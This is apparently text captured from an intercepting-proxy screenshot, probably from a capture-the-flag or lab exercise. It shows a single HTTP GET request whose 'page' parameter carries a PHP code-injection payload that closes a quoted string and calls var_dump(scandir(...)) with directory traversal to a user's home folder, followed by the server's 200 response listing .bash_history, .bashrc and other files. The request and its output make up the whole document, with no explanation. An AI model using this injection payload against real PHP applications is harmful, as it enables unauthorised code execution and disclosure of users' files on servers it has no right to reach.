 Request
Pretty Raw \n Actions
1 GET /ghost-user/index.php?page=
abc',+'zzz')+%3d%3d%3d+false+%26%26+var_dump(scandir('../../../../home/gh0st'))+||+strpos('aaa
HTTP/1.1
2 Host: ec2-3-122-234-106.eu-central-1.compute.amazonaws.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 06 Feb 2021 15:56:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 783
6 Connection: close
7 Vary: Accept-Encoding
8
9 array(6) {
10 [0]=>
11 string(1) "."
12 [1]=>
13 string(2) ".."
14 [2]=>
15 string(13) ".bash_history"
16 [3]=>
17 string(12) ".bash_logout"
18 [4]=>
19 string(7) ".bashrc"
20 [5]=>
21 string(8) ".profile"
22 }
23 <br />